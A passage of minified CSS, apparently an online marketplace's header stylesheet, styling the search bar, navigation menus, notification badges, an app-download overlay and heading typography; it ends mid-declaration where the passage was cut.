.global-enhancements-search-input-btn-group__btn:not(.hide-on-focus):after{border-top-left-radius:0;border-bottom-left-radius:0;transform:scale(.91)translate(1px)}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:focus-within .global-enhancements-search-input-btn-group__btn.btn-size-44:not(.hide-on-focus):after,body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:not(:focus-within):hover .global-enhancements-search-input-btn-group__btn.btn-size-44:not(.hide-on-focus):after{transform:scale(.91)}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:focus-within .global-enhancements-search-input-btn-group__btn.btn-size-44.hide-on-focus:after,body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:focus-within .global-enhancements-search-input-btn-group__btn.hide-on-focus:after{visibility:hidden}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:focus-within .reduce-margin-on-focus{transition:margin-right .18s linear;margin-right:6px!important}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:not(:focus-within):hover .reduce-margin-on-focus{margin-right:var(--clg-dimension-pal-spacing-900,54px);transition:margin-right .18s linear}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:focus-within .global-enhancements-search-input-btn-group__btn:after{opacity:1}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:not(:focus-within):hover .global-enhancements-search-input-btn-group__btn:after{opacity:.65}body:not(.wt-focus-visible):not(.etsy-has-it-design) .wt-input-btn-group.global-enhancements-search-input-btn-group.emphasized_search_bar:focus-within{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-input-btn-group.global-enhancements-search-input-btn-group.emphasized_search_bar .global-enhancements-search-input-btn-group__input{border-width:2px;border-color:var(--header-search-bar-border-color)}.wt-input-btn-group.global-enhancements-search-input-btn-group.emphasized_search_bar .global-enhancements-search-input-btn-group__btn{border-width:2px;border-color:var(--header-search-bar-border-color);transition:visibility}.wt-input-btn-group.global-enhancements-search-input-btn-group.emphasized_search_bar .global-enhancements-search-input-btn-group__btn:after{background:var(--header-search-bar-button-active-bg-color)}.wt-input-btn-group.global-enhancements-search-input-btn-group.emphasized_search_bar:focus-within .global-enhancements-search-input-btn-group__input,.wt-input-btn-group.global-enhancements-search-input-btn-group.emphasized_search_bar:focus-within .global-enhancements-search-input-btn-group__btn{border-color:var(--header-search-bar-border-color-focus)}.wt-input-btn-group.global-enhancements-search-input-btn-group.emphasized_search_bar_grey_bg{background:var(--header-search-bar-background)}@media (-ms-high-contrast:none),(-ms-high-contrast:active){body:not(.wt-focus-visible) .wt-input-btn-group.global-enhancements-search-input-btn-group.emphasized_search_bar .global-enhancements-search-input-btn-group__input:focus{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}}.search-close-btn-margin-right,.ui-toolkit .search-close-btn-margin-right{margin-right:var(--clg-dimension-pal-spacing-1100,66px)}body.etsy-has-it-design .search-close-btn-margin-right,body.etsy-has-it-design.ui-toolkit .search-close-btn-margin-right{margin-right:var(--clg-dimension-pal-spacing-900,54px)}.gnav-header .wt-menu .global-nav-menu__body,.gnav-header .search-container .global-nav-menu__body{max-height:inherit;max-width:100%}.gnav-header .wt-menu .global-nav-menu__body li.wt-menu__item.selected,.gnav-header .wt-menu .global-nav-menu__body li.search-item-container.selected,.gnav-header .wt-menu .global-nav-menu__body li.giftcard-cta-suggestion.selected,.gnav-header .wt-menu .global-nav-menu__body .search-dropdown-nav.selected,.gnav-header .search-container .global-nav-menu__body li.wt-menu__item.selected,.gnav-header .search-container .global-nav-menu__body li.search-item-container.selected,.gnav-header .search-container .global-nav-menu__body li.giftcard-cta-suggestion.selected,.gnav-header .search-container .global-nav-menu__body .search-dropdown-nav.selected{background:#eaeaea!important}#global-enhancements-search-suggestions li{min-height:unset}.global-nav-menu__body .shop-suggestion-item:before,.global-nav-menu__body .shop-suggestion-item:after{content:"\""}.global-nav-menu__body .as-search-types ul{padding-left:0;list-style:none}.global-nav-menu__body li.as-rich.as-first.wt-menu__item,.global-nav-menu__body li.as-rich.as-first.search-item-container{align-items:flex-start}.global-nav-menu__body li.as-rich.as-first.wt-menu__item .scoped-category,.global-nav-menu__body li.as-rich.as-first.search-item-container .scoped-category{margin-left:10px}@media only screen and (min-width:1200px){.wt-grid .grid__item-xl-fifth{flex-basis:20%!important;max-width:20%!important}}@media only screen and (min-width:640px) and (max-width:899px){.wt-grid .grid__item-md-fifth{flex-basis:20%!important;max-width:20%!important}}.recent-search-query{padding-top:11px!important;padding-bottom:11px!important}.search-dropdown-hr{background-color:#dcdcdc;height:1px}.search-dropdown-normal{font-weight:400}@media only screen and (min-width:0) and (max-width:639px){.is-responsive .wt-menu__body.ge-mobile-search-dropdown-full-screen,.is-responsive .search-suggestions-container.ge-mobile-search-dropdown-full-screen{border-top-left-radius:initial;border-top-right-radius:initial;border-top:none;border-left:none;border-right:none;width:100vw;min-width:100vw;max-width:100vw;left:-18px;right:0;box-shadow:0 20px 20px #0e0e0e2e;position:absolute!important}.is-responsive .wt-menu__body.ge-mobile-search-dropdown-full-screen.sbw-no-left-padding,.is-responsive .search-suggestions-container.ge-mobile-search-dropdown-full-screen.sbw-no-left-padding{left:-12px}}@media only screen and (min-width:640px){.is-responsive .wt-menu__body.ge-mobile-search-dropdown-full-screen,.is-responsive .search-suggestions-container.ge-mobile-search-dropdown-full-screen{width:100%;max-width:100%}}.giftcard-cta-suggestion .giftcard-cta-icon{width:48px;height:48px}.recent-searches-selectable:focus,.recent-searches-selectable:active,.recent-searches-selectable.selected{border-color:var(--wt-btn-border-color-hover);color:var(--wt-btn-text-color-hover);opacity:1;text-decoration:none}.recent-searches-selectable:focus:before,.recent-searches-selectable:active:before,.recent-searches-selectable.selected:before{opacity:1;transform:var(--wt-btn-scale-hover)}.recent-searches-selectable:focus:after,.recent-searches-selectable:active:after,.recent-searches-selectable.selected:after{border-color:var(--wt-btn-border-color-hover);background-color:var(--wt-btn-bg-color-hover);transform:var(--wt-btn-scale-hover)}.position-absolute-important{position:absolute!important}.no-top-shadow{box-shadow:0 20px 20px #0e0e0e2e!important}.hide-with-transition[data-header-logo-container]{visibility:visible;flex:0 0 60px;transition:all .18s ease-in-out}.hide-with-transition[data-hamburger-search-container]{visibility:visible;flex:0 0 24px;transition:all .18s ease-in-out}.hide{visibility:hidden!important;flex-basis:0!important;margin-right:0!important;overflow:hidden!important}#search-filter-button.toggle-button-active{--wt-btn-bg-color-hover:var(--clg-color-pal-greyscale-800);--wt-btn-border-color-hover:var(--clg-color-pal-greyscale-800);--wt-btn-bg-color:var(--clg-color-pal-greyscale-800)!important;--wt-btn-border-color:var(--clg-color-pal-greyscale-800)!important;--wt-btn-border-width:1.2px!important;--wt-btn-scale:none!important;color:#fff!important}#search-filter-button.toggle-button-active:focus{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 6px var(--clg-color-sem-background-elevation-0,#fff);outline:3px solid #0000!important}#search-filter-button.toggle-button-fixed-width{min-width:125px!important}#search-filter-button.toggle-button-active-hover:hover{--wt-btn-bg-color-hover:$wt-bg-white!important;--wt-btn-border-color-hover:var(--clg-color-app-chip-selectable-border)!important;--wt-btn-scale-hover:scaleX(1.015)scaleY(1.035)perspective(1px)!important;color:var(--clg-color-pal-greyscale-800)!important}#search-filter-button.toggle-button-active-hover:focus-visible{--wt-btn-bg-color-hover:$wt-bg-white!important;--wt-btn-border-color-hover:var(--clg-color-app-chip-selectable-border)!important;--wt-btn-scale-hover:scaleX(1.015)scaleY(1.035)perspective(1px)!important;color:var(--clg-color-pal-greyscale-800)!important}#search-filter-button.toggle-button-active:active{color:var(--clg-color-pal-greyscale-800)!important;border-color:var(--clg-color-app-chip-selectable-border)!important;background-color:#fff!important}#search-filter-button.toggle-button-inactive,#search-filter-button-placeholder.toggle-button-inactive{--wt-btn-bg-color-hover:$wt-bg-white;--wt-btn-border-color-hover:var(--clg-color-app-chip-selectable-border);--wt-btn-bg-color:$wt-bg-white!important;--wt-btn-border-width:1.2px!important;--wt-btn-border-color:var(--clg-color-app-chip-selectable-border)!important;--wt-btn-scale:none!important;color:var(--clg-color-pal-greyscale-800)!important}#search-filter-button.toggle-button-inactive:focus,#search-filter-button-placeholder.toggle-button-inactive:focus{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 6px var(--clg-color-sem-background-elevation-0,#fff);outline:3px solid #0000!important}#search-filter-button.toggle-button-inactive-hover:hover{--wt-btn-bg-color-hover:var(--clg-color-pal-greyscale-800)!important;--wt-btn-border-color-hover:var(--clg-color-pal-greyscale-800)!important;--wt-btn-scale-hover:scaleX(1.015)scaleY(1.035)perspective(1px)!important;color:#fff!important}#search-filter-button.toggle-button-inactive-hover:focus-visible{--wt-btn-bg-color-hover:var(--clg-color-pal-greyscale-800)!important;--wt-btn-border-color-hover:var(--clg-color-pal-greyscale-800)!important;--wt-btn-scale-hover:scaleX(1.015)scaleY(1.035)perspective(1px)!important;color:#fff!important}#search-filter-button.toggle-button-inactive:active{background-color:var(--clg-color-pal-greyscale-800)!important;color:#fff!important;border-color:var(--clg-color-pal-greyscale-800)!important}.global-enhancements-skip-to-content:focus{outline:0!important}@media only screen and (min-width:0) and (max-width:899px){.is-responsive .global-enhancements-header{flex-wrap:wrap}.is-responsive .global-enhancements-header .order-mobile-tablet-2{order:2}}.gnav-header.global-nav.v2-toolkit-gnav-header.global-nav.sticky-search-bar{top:0;left:50%;transform:translate(-50%);position:fixed!important}.gnav-header.global-nav.v2-toolkit-gnav-header.global-nav.sticky-search-bar.sticky-search-bar-shadow-01{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)!important}.gnav-header.global-nav.v2-toolkit-gnav-header.global-nav .sticky-search-bar{background-color:#fff;top:0;padding-top:12px!important;position:fixed!important}.gnav-header.global-nav.v2-toolkit-gnav-header.global-nav .sticky-search-bar.sticky-search-bar-shadow-01{box-shadow:15px 4px 20px #22222226!important}.btn-size-44.btn-size-44.btn-size-44{min-width:44px;height:44px;min-height:44px;padding:10px}.input-size-44.input-size-44{height:44px}@media only screen and (min-width:900px){.sidebar-cart{margin-right:149px}.sidebar-cart .sidebar-cart-carat{z-index:80;position:relative;top:-80px;right:-11px}.sidebar-cart .sidebar-cart-carat:before,.sidebar-cart .sidebar-cart-carat:after{content:"";width:0;height:0;position:absolute}.sidebar-cart .sidebar-cart-carat:before{border-top:10px solid #0000;border-bottom:10px solid #0000;border-right:10px solid #e1e3df;top:-4px;right:10px}.sidebar-cart .sidebar-cart-carat:after{border-top:8px solid #0000;border-bottom:8px solid #0000;border-right:8px solid #fff;top:-2px;right:10px}}@media only screen and (min-width:1400px){.sidebar-cart .global-enhancements-header{max-width:none}}.gnav-header .gnav-user-avatar{width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);vertical-align:middle}body{--header-nav-menu-trigger-caret-color:rgba(#222,.3)}.wt-badge.wt-badge--small.wt-badge--outset-top-right.ge-cart-badge{top:0;right:0}.wt-badge.wt-badge--small.wt-badge--outset-top-right.ge-menu-count-badge{top:calc(-1*var(--clg-dimension-pal-spacing-200,12px));right:calc(-1*var(--clg-dimension-pal-spacing-200,12px))}.wt-menu.ge-menu--body-below-trigger .wt-menu__body{max-height:unset;top:100%;left:auto;right:0}.wt-menu.ge-menu--body-below-trigger .wt-menu__trigger~.ge-menu__body-caret{opacity:0}.wt-menu.ge-menu--body-below-trigger .wt-menu__trigger[aria-expanded=true]~.ge-menu__body-caret{content:"";width:var(--clg-dimension-pal-spacing-200,12px);height:var(--clg-dimension-pal-spacing-200,12px);opacity:1;transition:opacity .18s ease-out;bottom:-6px;left:calc(50% - 6px);transform:rotate(45deg)}@media only screen and (min-width:900px){.wt-menu.ge-menu--body-below-trigger .wt-menu__trigger[aria-expanded=true]~.ge-menu__body-caret.ge-menu__body-caret--position-lg{bottom:calc(-1*var(--clg-dimension-pal-spacing-200,12px))}}.wt-menu.ge-menu--body-below-trigger .wt-tooltip__trigger[aria-expanded=true]+[role=tooltip]{transform:scale(0);visibility:hidden!important;opacity:0!important}.wt-menu.ge-menu--body-below-trigger .ge-help-menu-dimensions{min-width:calc(var(--clg-dimension-pal-spacing-100,6px)*45)}.wt-menu.ge-menu--body-below-trigger .ge-notifications-menu-dimensions{width:calc(var(--clg-dimension-pal-spacing-100,6px)*53);max-width:calc(var(--clg-dimension-pal-spacing-100,6px)*53);height:calc(var(--clg-dimension-pal-spacing-100,6px)*84);max-height:calc(var(--clg-dimension-pal-spacing-100,6px)*84)}.wt-menu.ge-menu--body-below-trigger .ge-notifications-menu-updates-preview-dimensions{width:calc(var(--clg-dimension-pal-spacing-100,6px)*53)!important;max-width:calc(var(--clg-dimension-pal-spacing-100,6px)*53)!important;height:calc(var(--clg-dimension-pal-spacing-100,6px)*54)!important;max-height:calc(var(--clg-dimension-pal-spacing-100,6px)*54)!important}.wt-menu.ge-menu--body-below-trigger .ge-notifications-menu-updates-preview-dimensions .updates-preview-content-container{position:absolute;top:50px;bottom:0}.wt-menu.ge-menu--body-below-trigger .ge-notifications-menu-updates-preview-dimensions .updates-preview-item{border-top:1px solid #22222213;border-bottom:1px solid #22222213}.wt-menu.ge-menu--body-below-trigger .ge-notifications-menu-updates-preview-dimensions .updates-preview-header{position:relative;left:35%}.wt-menu.ge-menu--body-below-trigger .wt-menu__body a{min-height:auto}.wt-menu.ge-menu--body-below-trigger .wt-menu__body a:link,.wt-menu.ge-menu--body-below-trigger .wt-menu__body a:hover{color:var(--clg-color-sem-text-primary,#222);text-decoration:none}.wt-menu.ge-menu--body-below-trigger .wt-menu__body a.wt-menu__item:after{display:none}.wt-menu.ge-menu--body-below-trigger .wt-menu__body.tracking-shortcut{max-height:none}.wt-menu.ge-menu--body-below-trigger .listing-img-outer-link{text-indent:100%;white-space:nowrap;top:0;bottom:0;left:0;right:0;overflow:hidden;z-index:0!important;position:absolute!important}.wt-menu.ge-menu--body-below-trigger .seen-notifications__header{border-radius:var(--clg-shape-sem-border-radius-full,999999px);padding:3px 12px}@media (-ms-high-contrast:none),(-ms-high-contrast:active){.wt-menu.ge-menu--body-below-trigger .seen-notifications__header{transform:translate(-50%,-50%)}}.wt-menu.ge-menu--body-below-trigger .seen-notification:not(:focus):not(:hover){background:#0e0e0e17}.wt-menu.ge-menu--body-below-trigger .seen-notifications li:not(:last-of-type) .wt-menu__item{border-bottom:1px solid #0e0e0e2e}.wt-menu.ge-menu--body-below-trigger .seen-notifications li:first-of-type .wt-menu__item{padding-top:18px}.wt-menu.ge-menu--body-below-trigger .unseen-notifications li:last-of-type .wt-menu__item{padding-bottom:18px}.global-enhancements-overlapping-icon{z-index:10;margin-right:-9px;position:relative}.global-enhancements-overlapping-icon:after{content:"";border:2px solid #fff;border-radius:100px;width:calc(100% + 4px);height:calc(100% + 4px);position:absolute;top:-2px;left:-2px}.global-enhancements-header .wt-menu__trigger__caret{color:var(--header-nav-menu-trigger-caret-color)}body.etsy-has-it-design:not(.wt-focus-visible) :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):focus{--header-nav-menu-trigger-caret-color:var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0);--avatar-outer-shadow-color:#122868;--avatar-inner-shadow-color:#ccebff}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):hover{--header-nav-menu-trigger-caret-color:var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0);--avatar-outer-shadow-color:#122868;--avatar-inner-shadow-color:#ccebff}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger)[aria-expanded=true]{--header-nav-menu-trigger-caret-color:var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0);--avatar-outer-shadow-color:#122868;--avatar-inner-shadow-color:#ccebff}body.etsy-has-it-design:not(.wt-focus-visible) :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):focus .etsy-icon{color:#122868}body.etsy-has-it-design:not(.wt-focus-visible) :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):focus .wt-icon{color:#122868}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):hover .etsy-icon{color:#122868}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):hover .wt-icon{color:#122868}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger)[aria-expanded=true] .etsy-icon{color:#122868}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger)[aria-expanded=true] .wt-icon{color:#122868}body.etsy-has-it-design:not(.wt-focus-visible) :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):focus .wt-badge--notificationPrimary{color:var(--clg-color-sem-text-on-surface-strong,#fff);background-color:#122868;border-color:#ccebff}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):hover .wt-badge--notificationPrimary{color:var(--clg-color-sem-text-on-surface-strong,#fff);background-color:#122868;border-color:#ccebff}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger)[aria-expanded=true] .wt-badge--notificationPrimary{color:var(--clg-color-sem-text-on-surface-strong,#fff);background-color:#122868;border-color:#ccebff}body.etsy-has-it-design:not(.wt-focus-visible) :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):focus.wt-btn--transparent:not(:disabled):not([aria-disabled=true]):after{background-color:#ccebff;transform:scaleX(.99)scaleY(.99)perspective(1px);opacity:1!important}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger):hover.wt-btn--transparent:not(:disabled):not([aria-disabled=true]):after{background-color:#ccebff;transform:scaleX(.99)scaleY(.99)perspective(1px);opacity:1!important}body.etsy-has-it-design :is(#gnav-header-inner .wt-tooltip__trigger,#gnav-header-inner [data-id=hamburger],#gnav-header-inner .simplified-mobile-header-sign-in-icon,#gnav-header-inner [data-search-back-btn],#header-locale-picker-trigger)[aria-expanded=true].wt-btn--transparent:not(:disabled):not([aria-disabled=true]):after{background-color:#ccebff;transform:scaleX(.99)scaleY(.99)perspective(1px);opacity:1!important}body.etsy-has-it-design{--avatar-inner-shadow-color:var(--clg-color-app-badge-border,#fff);--avatar-outer-shadow-color:#222}body.etsy-has-it-design #gnav-header-inner [role=tooltip],body.etsy-has-it-design #header-locale-picker-trigger+[role=tooltip]{background-color:#122868}body.etsy-has-it-design #gnav-header-inner .wt-menu__body{margin-top:var(--clg-dimension-pal-spacing-300,18px)}body.etsy-has-it-design #gnav-header-inner .ge-menu__body-caret{bottom:calc(-1*var(--clg-dimension-pal-spacing-400,24px))!important}body.etsy-has-it-design:not(.wt-focus-visible) #gnav-header-inner .wt-tooltip__trigger.wt-btn--transparent:focus:after{box-shadow:0 0 0 2px #fff,0 0 0 4px var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0)}body.etsy-has-it-design .ge-menu--you-menu .wt-menu__trigger__label{--box-shadow-top:var(--clg-shape-sem-border-width-base,2px);--box-shadow-left:var(--clg-shape-sem-border-width-base,2px)}body.etsy-has-it-design .ge-menu--you-menu .ge-menu__body-caret{background:#ccebff!important}body.etsy-has-it-design .ge-menu--you-menu li.wt-list-unstyled:first-of-type{background:#ccebff;position:relative}body.etsy-has-it-design .ge-menu--you-menu li.wt-list-unstyled:first-of-type:before{content:"";background:inherit;height:calc(100% + var(--clg-dimension-pal-spacing-300,18px));top:calc(-1*var(--clg-dimension-pal-spacing-200,12px));z-index:-1;width:100%;display:block;position:absolute}body.etsy-has-it-design:not(.wt-focus-visible) .ge-menu--you-menu li.wt-list-unstyled:first-of-type .wt-menu__item:focus,body.etsy-has-it-design .ge-menu--you-menu li.wt-list-unstyled:first-of-type .wt-menu__item:hover{background:#eef8ff}body.etsy-has-it-design .ge-menu--notifications:has([data-notifications-body]>:first-child .wt-badge--notificationPrimary) .ge-menu__body-caret{background-color:#ccebff!important}body.etsy-has-it-design .ge-menu--notifications:has([data-notifications-body]>:first-child .wt-badge--notificationPrimary) [data-notifications-body]>:first-child{background-color:#ccebff!important}body.etsy-has-it-design .ge-menu--notifications:has([data-notifications-body]>:first-child .wt-badge--notificationPrimary) [data-notifications-body]>:first-child .wt-badge--notificationPrimary{background-color:var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0);color:var(--clg-color-sem-text-on-surface-strong,#fff)}body.etsy-has-it-design #gnav-header-inner .locale-icon-svg{--box-shadow-top:-1px;--box-shadow-left:0}body.etsy-has-it-design #header-locale-picker-trigger .locale-icon-svg{--box-shadow-top:0;--box-shadow-left:0}body.etsy-has-it-design #gnav-header-inner .locale-icon-svg:after,body.etsy-has-it-design .ge-menu--you-menu .wt-menu__trigger__label:after,body.etsy-has-it-design #header-locale-picker-trigger .locale-icon-svg:after{box-shadow:0 0 0 var(--clg-shape-sem-border-width-base,2px)var(--avatar-outer-shadow-color),0 0 0 var(--clg-shape-sem-border-width-thin,1px)var(--avatar-inner-shadow-color)inset;content:"";border-radius:var(--clg-shape-sem-border-radius-full,999999px);--double-border-width:calc(2*var(--clg-shape-sem-border-width-base,2px));height:calc(var(--clg-dimension-sem-icon-core-base,24px) - var(--double-border-width));width:calc(var(--clg-dimension-sem-icon-core-base,24px) - var(--double-border-width));top:var(--box-shadow-top);left:var(--box-shadow-left);position:absolute}body.etsy-has-it-design .ge-menu--help .wt-menu__trigger__label{--box-shadow-top:var(--clg-shape-sem-border-width-base,2px);--box-shadow-left:var(--clg-shape-sem-border-width-base,2px)}body.etsy-has-it-design .ge-menu--help .ge-menu__body-caret{background:#ccebff!important}body.etsy-has-it-design .ge-menu--help li.wt-list-unstyled:first-of-type{height:var(--clg-dimension-pal-spacing-800,48px);background:#ccebff;justify-content:center;align-items:center;display:flex;position:relative}body.etsy-has-it-design .ge-menu--help li.wt-list-unstyled:first-of-type:before{content:"";background:inherit;height:calc(100% + var(--clg-dimension-pal-spacing-300,18px));top:calc(-1*var(--clg-dimension-pal-spacing-200,12px));z-index:-1;width:100%;display:block;position:absolute}.header-nav-only-bottom-shadow{box-shadow:0 3px 3px -3px #0000004d,0 8px 8px -1px #00000026}.header-nav-shadow:after{content:"";z-index:-1;width:100%;position:absolute;box-shadow:0 4px 20px 1px #222}div.download-app-takeover{z-index:71;background-color:#fffc;top:56px}div.download-app-takeover div#takeover_ui_widget{flex-flow:column;height:361px}div.download-app-takeover div#takeover_ui_widget div.app-icon{background:url(/assets/dist/images/mobile-landing/icon-etsy-app@2x.20250620165226.png) 50%/contain no-repeat;width:72px;height:72px;margin-top:28px}div.download-app-takeover div#takeover_ui_widget a.button-cta{width:150px;margin-bottom:4px}@media only screen and (min-width:0) and (max-width:639px){.is-responsive .wt-menu__body.ge-notifications-menu-dimensions,.is-responsive .wt-menu__body.ge-you-menu-dimensions{width:calc(100vw - var(--clg-dimension-pal-spacing-300,18px));min-width:calc(100vw - var(--clg-dimension-pal-spacing-300,18px));max-width:calc(100vw - var(--clg-dimension-pal-spacing-300,18px))}.is-responsive .wt-menu.ge-menu--notifications .wt-menu__trigger__caret{margin-left:-4px}.is-responsive .wt-menu.ge-menu--you-menu .wt-menu__trigger__caret{margin-left:-2px}}@media only screen and (min-width:0) and (max-width:479px){.is-responsive .global-enhancements-header nav .reduced-margin-xs{margin-left:-2px;margin-right:-2px}.is-responsive .global-enhancements-header .wt-menu__trigger__caret{display:none}.is-responsive .global-enhancements-header .wt-badge.wt-badge--outset-top-right.ge-menu-count-badge{right:-6px}}.header-notification-badge{border:none!important}.header-notification-badge__deals{top:-8px!important;right:-8px!important}.global-enhancements-header .logo-dimensions.logo-dimensions{width:calc(var(--clg-dimension-pal-spacing-1300,78px) + 2px);height:calc(var(--clg-dimension-pal-spacing-600,36px) + 4px)}@media only screen and (min-width:0) and (max-width:899px){.is-responsive .global-enhancements-header .logo-dimensions.logo-dimensions{width:var(--clg-dimension-pal-spacing-1000,60px);height:var(--clg-dimension-pal-spacing-500,30px)}}.global-enhancements-header .etsy-icon svg{width:100%;height:100%}body{color:var(--clg-color-sem-text-primary,#222);-webkit-font-smoothing:antialiased}.wt-text-display-larger{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:59.01px;font-weight:300;line-height:1}@media only screen and (min-width:640px){.wt-text-display-larger{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:80.99px;font-weight:300;line-height:1}}.wt-text-display-large{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:51.01px;font-weight:300;line-height:1}@media only screen and (min-width:640px){.wt-text-display-large{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:71.01px;font-weight:300;line-height:1}}.wt-text-display{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:35.01px;font-weight:300;line-height:1.05}@media only screen and (min-width:640px){.wt-text-display{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:51.01px;font-weight:300;line-height:1.05}}.wt-text-heading-large{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:31.01px;font-weight:300;line-height:1.1}@media only screen and (min-width:640px){.wt-text-heading-large{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:42px;font-weight:300;line-height:1.1}}.wt-text-heading{letter-spacing:.48px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:24px;font-weight:300;line-height:1.15}@media only screen and (min-width:640px){.wt-text-heading{letter-spacing:.46515px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:31.01px;font-weight:300;line-height:1.1}}.wt-text-heading-small{letter-spacing:.23763px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:19.01px;font-weight:300;line-height:1.6}@media only screen and (min-width:640px){.wt-text-heading-small{letter-spacing:.31238px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:24.99px;font-weight:300;line-height:1.6}}.wt-text-heading-small--tight{letter-spacing:.23763px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:19.01px;font-weight:300;line-height:1.2}@media only screen and (min-width:640px){.wt-text-heading-small--tight{letter-spacing:.31238px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:24.99px;font-weight:300;line-height:1.2}}.wt-text-title-larger{letter-spacing:.12px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid 